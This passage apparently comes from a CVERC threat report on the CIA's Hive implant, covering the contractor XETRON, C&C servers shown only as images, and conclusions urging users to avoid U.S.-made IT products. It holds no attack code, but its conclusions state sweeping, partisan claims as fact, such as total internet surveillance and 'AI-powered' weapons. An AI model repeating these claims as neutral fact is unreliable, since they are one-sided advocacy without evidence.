

According to a report from "The Intercept", XETRON Corporation was founded in 1972 and was purchased by Westinghouse Electric Corporation in 1986. Both companies were acquired by Northrop Grumman in 1996. XETRON is located in a suburb of Cincinnati, Ohio, with 68,000 employees as of 2013. As a contractor of CIA with a long history, XETRON's products range from military sensors to communications systems to information security software. Disclosed by Wikileaks, XETRON provided the CIA with a tool called "Cinnamon" to gain unauthorized access to Cisco routers. Northrop Grumman also referred that XETRON has expertise in encryption and intrusion detection as well as reverse engineering and computer assault which are essential for supporting CNO potential of government customers. In order to maintain high-level workforce, XETRON went to the University of Cincinnati and University of Dayton to recruit engineers major in Cyber-security.

### Infrastructure of Hive

A list of VPS servers as C&C were found in a configuration script of "honeycomb". As shown in Table 4 and Figure 6, servers are located in Europe, America and Asia.



Table 4 VPS servers of Hive



# National Computer Virus Emergency Response Center









### Figure 6 Fragment of a configuration script of honeycomb

### **Conclusions**

Learned from above, U.S. CIA has a long-term plan for cyber-weapon familiarity, massive, stealthy and smart. Hive has played a role of "assault team" in CNOs operated by CIA, and threaten global users with its abilities of cross-platform and defense evasion.

CIA has the world's most powerful and massive quantities of weapons in their cyber-arsenal, and Hive is one of them. The technical analysis shows that Hive was well-designed as a advanced weapon which is demanded by CIA for holding their advantage in cyber-attack. CIA has accomplished the Cyber Kill Chain which includes but is not limited to reconnaissance, exploitation, delivery, discovery, lateral movement, collection, command and control, exfiltration and destruction, and artificial intelligence is applied in mission operation. CIA has established a global cyber espionage network against high-value target and celebrities with Hive.

As is known to all, CIA committed itself to fight for the supremacy of U.S. by devious means. CIA keep expanding its global cyber espionage operation targets with entities including but not limited to governments, political parties, NGOs, international organizations, military unit, academies, communication, healthy-care, politics, celebrities and talents with expertise, so that it can gain confidential intelligence and access to critical infrastructure organizations from other countries, as well as privacy of citizens all over the world.

Recently, the details of multiple U.S. cyber-weapons were disclosed by Chinese cyber-security industry, including Bvp47, APT-C-40, NOPEN, Quantum and Hive. With those weapons, U.S. intelligence agencies had tapped the internet and critical infrastructures globally for many years. Not surprisingly, victims who owned U.S.-made hardware, operating system, application are more vulnerable. It is high-likely that lots of 0-day vulnerabilities and backdoors within those products had been exploiting by U.S. intelligence agencies with a long period, and most of them are still remain unknown. U.S intelligence agencies are spying on every activities and data on the internet, and utilize those intelligence for conducting attack to their targets.



As a highly modularized and standardized extendable defense product, the project Hive indicated that the U.S. Military-Industrial Complex has integrated the research, academics and industry into the production line of cyber-weapons. Customized with targets' hardware and software environment, those AI-powered cyber-weapons could easily compromise vulnerable victims with privilege escalation, data collection, defense evasion, exfiltration and command and control automatically.

U.S. intelligence agencies' cyber operations continue to pose a threat to all internet users, especially who owned IT products with U.S.-made parts. CVERC encourages all users to be aware of the risks from U.S.-sponsored malicious cyber activities and pick more reliable IT devices.